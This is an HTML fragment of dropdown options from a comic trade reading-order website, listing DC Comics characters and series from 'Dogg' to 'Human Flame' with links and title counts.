	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
